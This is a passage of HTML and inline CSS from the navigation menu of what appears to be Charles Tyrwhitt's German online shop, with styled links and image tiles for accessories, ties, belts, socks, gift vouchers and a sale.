        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4541406098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4541406098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4541406098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-4541406098 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Accessoires sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7885011149 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7885011149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7885011149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7885011149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-7885011149 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4012231672 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4012231672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4012231672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4012231672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-4012231672 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Accessoires Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7299303458 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7299303458, .column2-7299303458 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7299303458 {
        box-shadow: none;
        
    }
    
    .column2-7299303458 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7299303458 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7299303458 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7299303458 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7299303458 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7299303458 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7299303458 {
            box-shadow: none;
            
        }
        
        .column2-7299303458 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7299303458 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7299303458 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7299303458 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7299303458 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7299303458 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7299303458 {
            box-shadow: none;
            
        }
        
        .column2-7299303458 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7299303458 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7299303458 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7299303458 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7299303458 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7299303458 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7299303458 {
            box-shadow: none;
            
        }
        
        .column2-7299303458 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7299303458 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7299303458 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7299303458 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7299303458 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7299303458 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7299303458 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8304157139 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8304157139, .column2-8304157139 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8304157139 {
        box-shadow: none;
        
    }
    
    .column2-8304157139 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8304157139 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8304157139 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8304157139 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8304157139 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8304157139 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8304157139 {
            box-shadow: none;
            
        }
        
        .column2-8304157139 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8304157139 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8304157139 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8304157139 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8304157139 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8304157139 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8304157139 {
            box-shadow: none;
            
        }
        
        .column2-8304157139 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8304157139 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8304157139 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8304157139 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8304157139 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8304157139 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8304157139 {
            box-shadow: none;
            
        }
        
        .column2-8304157139 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8304157139 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8304157139 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8304157139 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8304157139 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8304157139 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8304157139 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2973683758--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-2973683758--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2973683758 .js-read-more,
    .promo-tile-2973683758 .js-read-less {
        font-size: null;
    }

    .promo-tile-2973683758--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2973683758:hover .promo-tile-2973683758-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2973683758 .promo-tile-2973683758-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2973683758-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2973683758 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2973683758--minititle {
        min-height: auto;
    }

    .promo-tile-2973683758--title {
        min-height: auto;
    }

    .promo-tile-2973683758--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2973683758--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2973683758--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2973683758--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2973683758--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2973683758-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2973683758--minititle {
            min-height: auto;
        }

        .promo-tile-2973683758--title {
            min-height: auto;
        }

        .promo-tile-2973683758--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2973683758--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2973683758--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2973683758--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2973683758-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2973683758--minititle {
            min-height: auto;
        }

        .promo-tile-2973683758--title {
            min-height: auto;
        }

        .promo-tile-2973683758--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2973683758--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2973683758--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2973683758 .js-read-more,
        .promo-tile-2973683758 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2973683758--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2973683758--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2973683758--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2973683758-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2973683758--minititle {
            min-height: auto;
        }

        .promo-tile-2973683758--title {
            min-height: auto;
        }

        .promo-tile-2973683758--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2973683758--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2973683758--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2973683758 .js-read-more,
        .promo-tile-2973683758 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2973683758--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2973683758--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2973683758 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2973683758-scaled-img--false promo-tile-2973683758--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/" class="promo-tile-2973683758--navLink cursor-pointer position-absolute uppercase">
                    Krawatten
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8304157139 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9716536849--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9716536849--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9716536849 .js-read-more,
    .promo-tile-9716536849 .js-read-less {
        font-size: null;
    }

    .promo-tile-9716536849--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9716536849:hover .promo-tile-9716536849-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9716536849 .promo-tile-9716536849-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9716536849-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9716536849 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9716536849--minititle {
        min-height: auto;
    }

    .promo-tile-9716536849--title {
        min-height: auto;
    }

    .promo-tile-9716536849--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9716536849--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9716536849--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9716536849--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9716536849--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9716536849-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9716536849--minititle {
            min-height: auto;
        }

        .promo-tile-9716536849--title {
            min-height: auto;
        }

        .promo-tile-9716536849--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9716536849--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9716536849--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9716536849--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9716536849-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9716536849--minititle {
            min-height: auto;
        }

        .promo-tile-9716536849--title {
            min-height: auto;
        }

        .promo-tile-9716536849--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9716536849--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9716536849--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9716536849 .js-read-more,
        .promo-tile-9716536849 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9716536849--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9716536849--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9716536849--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9716536849-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9716536849--minititle {
            min-height: auto;
        }

        .promo-tile-9716536849--title {
            min-height: auto;
        }

        .promo-tile-9716536849--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9716536849--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9716536849--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9716536849 .js-read-more,
        .promo-tile-9716536849 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9716536849--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9716536849--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9716536849 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9716536849-scaled-img--false promo-tile-9716536849--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/" class="promo-tile-9716536849--navLink cursor-pointer position-absolute uppercase ">
                    Gürtel 
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7299303458 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8938118144--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8938118144--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8938118144 .js-read-more,
    .promo-tile-8938118144 .js-read-less {
        font-size: null;
    }

    .promo-tile-8938118144--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8938118144:hover .promo-tile-8938118144-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8938118144 .promo-tile-8938118144-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8938118144-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8938118144 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8938118144--minititle {
        min-height: auto;
    }

    .promo-tile-8938118144--title {
        min-height: auto;
    }

    .promo-tile-8938118144--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8938118144--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8938118144--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8938118144--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8938118144--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8938118144-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8938118144--minititle {
            min-height: auto;
        }

        .promo-tile-8938118144--title {
            min-height: auto;
        }

        .promo-tile-8938118144--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8938118144--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8938118144--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8938118144--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8938118144-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8938118144--minititle {
            min-height: auto;
        }

        .promo-tile-8938118144--title {
            min-height: auto;
        }

        .promo-tile-8938118144--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8938118144--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8938118144--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8938118144 .js-read-more,
        .promo-tile-8938118144 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8938118144--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8938118144--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8938118144--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8938118144-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8938118144--minititle {
            min-height: auto;
        }

        .promo-tile-8938118144--title {
            min-height: auto;
        }

        .promo-tile-8938118144--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8938118144--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8938118144--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8938118144 .js-read-more,
        .promo-tile-8938118144 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8938118144--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8938118144--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8938118144 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8938118144-scaled-img--false promo-tile-8938118144--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/" class="promo-tile-8938118144--navLink cursor-pointer position-absolute uppercase">
                    Socken
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2054705553 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2054705553 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2054705553 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2054705553 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
